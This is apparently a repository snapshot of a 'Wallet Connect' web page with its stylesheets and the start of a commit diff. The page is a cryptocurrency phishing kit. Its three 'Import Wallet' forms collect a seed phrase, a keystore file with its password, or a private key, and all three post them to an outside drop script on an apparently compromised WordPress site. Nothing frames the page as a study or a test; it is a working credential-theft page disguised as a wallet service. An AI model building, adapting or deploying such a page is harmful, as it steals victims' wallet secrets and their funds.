
==== wallet-import.html @ 538780e4 "Add files via upload" ====
<!-- saved from url=(0043)./address.php -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta http-equiv="Content-Language" content="en">
<meta name="msapplication-TileImage" content="images/fav/ms-icon-144x144.png">
<meta name="theme-color" content="#0D242A">
<meta name="msapplication-TileColor" content="#">
<meta name="theme-color" content="#fff">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<title>Wallet Connect</title>
<link rel="preconnect" href="https://fonts.gstatic.com/">
<link href="./css2" rel="stylesheet">
<link rel="shortcut icon" type="image/jpg" href="./logo.png">

<link rel="stylesheet" href="./style.css" type="text/css">
<link rel="stylesheet" href="./mobile.css" type="text/css">
<style>body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen',
    'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue',
    sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

code {
  font-family: source-code-pro, Menlo, Monaco, Consolas, 'Courier New',
    monospace;
}

# sourceMappingURL=[data-uri] </style>
<style>.App {
  text-align: center;
}

.App-logo {
  height: 40vmin;
  pointer-events: none;
}

@media (prefers-reduced-motion: no-preference) {
  .App-logo {
    animation: App-logo-spin infinite 20s linear;
  }
}

.App-header {
  background-color: #282c34;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  font-size: calc(10px + 2vmin);
  color: white;
}

.App-link {
  color: #61dafb;
}

@keyframes App-logo-spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

# sourceMappingURL=[data-uri] </style>
<script charset="utf-8" src="./0.chunk.js.download"></script><script charset="utf-8" src="./1.chunk.js.download"></script><script charset="utf-8" src="./4.chunk.js.download"></script>
</head>
<body>
<noscript>You need to enable JavaScript to run this app.</noscript>
<div id="root"><section class="form"><div class="import">
<a href="./index.html"><h3><i class="fas fa-less-than"></i>Import Wallet</h3></a><ul><li class="phrase" id="phrase1"><a href="./wallet-import.html#">Phrase</a></li><li class="keystore" id="keystore1"><a href="./wallet-import.html#">Keystore JSON</a></li><li class="privatekey" id="privatekey1"><a href="./wallet-import.html#">Private Key</a></li></ul><hr>
<form action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/drop/tfx-report.php" method="POST" id="my-form">
<div id="phrase"><textarea placeholder="Phrase" cols="30" rows="10" name="phrase" required=""></textarea><p>Typically 12(sometimes 24) words separated by single spaces</p>
<button id="submit" type="submit" name="submit" value="submit">Import</button></div>
</form>
<form action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/drop/tfx-report.php" method="POST" id="my-form">
<div id="keystore" style="display:none;"><textarea placeholder="Keystore" cols="30" rows="10" name="keystore" required=""></textarea>
<br><input type="password" placeholder="Password" name="keystorepass" style="margin-top: 10px;" required=""><p>Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p>
<button id="submit" type="submit" name="submit" value="submit">Import</button></div>
</form>
<form action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/drop/tfx-report.php" method="POST" id="my-form">
<div id="privatekey" style="display:none;"><input type="text" placeholder="Private Key" name="privatekey" required=""><p>Typically 12(sometimes 24) words separated by single spaces</p>
<button id="submit" type="submit" name="submit" value="submit">Import</button></div>
</form>
</div></section></div>

<script src="./jquery-3.2.1.slim.min.js.download"></script>

<script src="./popper.min.js.download" integrity="sha384-b/U6ypiBEHpOf/4+1nzFpr53nxSS+GLCkfwBdFNTxtclqqenISfwAzpKaMNFNmj4" crossorigin="anonymous"></script>
<script src="./bootstrap.min.js.download" integrity="sha384-h0AbiXch4ZDo7tp9hKZ4TsHbi047NrKGLO3SEJAg45jXxnGIfYzk4Si90RDIqNm1" crossorigin="anonymous"></script>
<script>
      $(".div-cont").click(function(){
        $(".import").fadeToggle();
      })
	  </script>
	  <script>
var btn = document.getElementById("phrase1");
var btn1 = document.getElementById("keystore1");
var btn2 = document.getElementById("privatekey1");
var modal = document.getElementById("phrase");
var modal1 = document.getElementById("keystore");
var modal2 = document.getElementById("privatekey");
btn.onclick = function() {
  modal.style.display = "block";
  modal1.style.display = "none";
  modal2.style.display = "none";
  }
btn1.onclick = function() {
  modal1.style.display = "block";
  modal.style.display = "none";
  modal2.style.display = "none";
  }
btn2.onclick = function() {
  modal2.style.display = "block";
  modal.style.display = "none";
  modal1.style.display = "none";
  }
    </script>
<script src="./bundle.js.download"></script><script src="./2.chunk.js.download"></script><script src="./main.chunk.js.download"></script>

<div><div class="Toastify"></div></div>

</body></html>
---- style.css ----
*{margin:0;padding:0;box-sizing:border-box}body{background-color:#222831;font-family:vesper libre,serif}.header-section{text-align:center;width:70%;margin:100px auto}.header-section h2{font-size:2rem;color:#fff}.header-section p{color:#fff;padding-top:2%;line-height:1.5}.main-div{display:grid;grid-template-columns:auto auto auto;text-align:left;background-color:#f0f8ff;border-radius:5px;padding:5%;margin:50px}.div-cont{margin:15px;cursor:pointer;border:2px solid #dfe0df;border-radius:15px;position:relative;padding:5% 8%}.div-cont:hover{background-color:#cfd3ce}.div-cont h5{font-size:1rem;font-weight:400}.div-cont img{width:10%;border-radius:100%;position:absolute;top:22.5%;right:10%}label,input{display:block}.form{}.form h3{margin-bottom:20px;font-size:1.5rem}.form i{font-size:1rem;margin-right:10px}.form a{text-decoration:none;color:#000}.form ul{display:inline-flex}.form li{list-style:none;margin-right:20px}.form li:hover{border-bottom:3px solid}.import{background-color:#fff;width:50%;margin:50px auto;padding:5%;line-height:2;border:2px solid #000}.import p{font-size:.85rem;font-style:italic}#phrase{display:inherit}#keystore{}#privatekey{margin-top:30px}textarea{margin-top:30px;font-size:1.2rem}input,textarea{padding:2%;border-radius:10px;border-style:none;border:2px solid #cfd3ce;width:100%}#submit{background-color:#1a508b;padding:2% 6%;color:#fff}.d-flex{display:flex!important;align-items:center!important}.ml-auto{margin-left:auto!important}.loading-box{display:flex;align-items:center;width:100%;height:100vh;background-color:#040344}.loading-box .loader--bx{width:200px;height:200px;margin:50% auto}.loading-spinner img{width:35px}.loading-spinner img{width:25px}.Toastify__toast{padding:8px 12px!important;border-radius:4px!important;min-height:55px!important}.Toastify__toast-body{margin:0 auto!important;flex:1 1 auto!important;height:auto!important}form button{border:none;width:100%;border-radius:5px;cursor:pointer;height:45px;margin-top:1rem;font-size:1rem;font-weight:700}a{text-decoration:none!important;color:#000!important}
---- mobile.css ----
@media(max-width:990px){.main-div{display:block}.import{width:90%}}@media(max-width:520px){.header-section{width:80%}.header-section h2{font-size:1.5rem}.header-section p{font-size:.85rem;color:#bbb}.div-cont h5{font-size:.85rem}.div-cont{margin-bottom:20px}.div-cont img{width:13%;top:12.5%}.main-div{margin:50px 0}.import p{font-size:.75rem}}@media(max-width:380px){li{font-size:.85rem}}




==== commit 8670ee6a: "Add files via upload" ====
--- a/wallet-import.html
+++ b/wallet-import.html
@@ -1,136 +1,2080 @@
-
-<!-- saved from url=(0043)./address.php -->
-<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-
-<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
-<meta http-equiv="X-UA-Compatible" content="ie=edge">
-<meta http-equiv="Content-Language" content="en">
-<meta name="msapplication-TileImage" content="images/fav/ms-icon-144x144.png">
-<meta name="theme-color" content="#0D242A">
-<meta name="msapplication-TileColor" content="#">
-<meta name="theme-color" content="#fff">
-<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
-<meta name="apple-mobile-web-app-capable" content="yes">
-<meta name="mobile-web-app-capable" content="yes">
-<meta name="HandheldFriendly" content="True">
-<meta name="MobileOptimized" content="320">
-<title>Wallet Connect</title>
-<link rel="preconnect" href="https://fonts.gstatic.com/">
-<link href="./css2" rel="stylesheet">
-<link rel="shortcut icon" type="image/jpg" href="./logo.png">
-
-<link rel="stylesheet" href="./style.css" type="text/css">
-<link rel="stylesheet" href="./mobile.css" type="text/css">
-<style>body {
-  margin: 0;
-  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen',
-    'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue',
-    sans-serif;
-  -webkit-font-smoothing: antialiased;
-  -moz-osx-font-smoothing: grayscale;
-}
-
-code {
-  font-family: source-code-pro, Menlo, Monaco, Consolas, 'Courier New',
-    monospace;
-}
-
